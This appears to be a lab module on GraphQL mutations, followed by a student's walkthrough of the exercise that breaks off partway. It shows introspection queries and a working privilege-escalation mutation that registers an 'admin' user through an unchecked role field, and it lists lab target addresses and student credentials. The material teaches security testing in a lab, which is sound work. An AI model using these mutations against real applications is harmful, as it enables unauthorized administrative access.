Mutations
In the Introduction to GraphQL section, we discussed various basic elements of GraphQL queries. However, you might have noticed that we only discussed ways to read data. Just like REST APIs, GraphQL also provides a way to modify data: mutations.
What are mutations?
Mutations are GraphQL queries that modify server data. They can be used to create new objects, update existing objects, or delete existing objects.
Let us start by identifying all mutations supported by the backend and their arguments. We will use the following introspection query:
query {
  __schema {
    mutationType {
      name
      fields {
        name
        args {
          name
          defaultValue
          type {
            ...TypeRef
          }
        }
      }
    }
  }
}

fragment TypeRef on __Type {
  kind
  name
  ofType {
    kind
    name
    ofType {
      kind
      name
      ofType {
        kind
        name
        ofType {
          kind
          name
          ofType {
            kind
            name
            ofType {
              kind
              name
              ofType {
                kind
                name
              }
            }
          }
        }
      }
    }
  }
}
From the result, we can identify a mutation registerUser, presumably allowing us to create new users. The mutation requires a RegisterUserInput object as an input:

We can now query all fields of the RegisterUserInput object with the following introspection query to obtain all fields that we can use in the mutation:
{
  __type(name: "RegisterUserInput") {
    name
    inputFields {
      name
      description
      defaultValue
    }
  }
}
From the result, we can identify that we can provide the new user's username, password, role, and msg:

As we identified earlier, we need to provide the password as an MD5 hash. To hash our password, we can use the following command:
m4cc18@htb[/htb]$ echo -n 'password' | md5sum

5f4dcc3b5aa765d61d8327deb882cf99  -
With the hashed password, we can now finally register a new user by running the mutation:
mutation {
  registerUser(input: {username: "vautia", password: "5f4dcc3b5aa765d61d8327deb882cf99", role: "user", msg: "newUser"}) {
    user {
      username
      password
      msg
      role
    }
  }
}
The result contains the fields we queried in the mutation's body so that we can check for errors:

We can now successfully log in to the application with our newly registered user.
Exploitation with Mutations
To identify potential attack vectors through mutations, we must thoroughly examine all supported mutations and their corresponding inputs. In this case, we can provide the role argument for newly registered users, which might enable us to create users with a different role than the default role, potentially allowing us to escalate privileges.
We have identified the roles user and admin by querying all existing users. Let us create a new user with the role admin and check if this enables us to access the internal admin endpoint at /admin. We can use the following GraphQL mutation:
mutation {
  registerUser(input: {username: "vautiaAdmin", password: "5f4dcc3b5aa765d61d8327deb882cf99", role: "admin", msg: "Hacked!"}) {
    user {
      username
      password
      msg
      role
    }
  }
}
In the result, we can see that the role admin is reflected, which indicates that the attack was successful:

After logging in, we can now access the admin endpoint, meaning we have successfully escalated our privileges:

Exercise
TARGET: 154.57.164.82:32008
Authenticate to target with username "htb-stdnt" and password "AcademyStudent!"
Challenge 1
What is the flag you find in the admin dashboard?

First visit the web app and log in with the provided credentials:
- (reference image from previous exercise)

While logged in, go to the Profile tab on the top left. This click will redirect to: http://154.57.164.67:30244/user
- (reference image from previous exercise)

Note that right after the redirect to /user a GraphQL query is posted:
- (reference image from previous exercise)
This query contains:
{
	"query":"{user(username: \"htb-stdnt\") { id username msg role }}"
}
- Specifically querying for our user's id, username, msg, and role fields.
I will then continue by reaching:
http://154.57.164.82:32008/graphql
- This will provide an interface and make it easier to make introspection queries
Next we have to query for all available mutations. I used the same query shown earlier in this section:

- According to the results, there is a mutation called "
registerUser" - We will use this mutation to create an
adminuser.
Now lets see what fields we need to register a user. I will use the same query shown in this section:
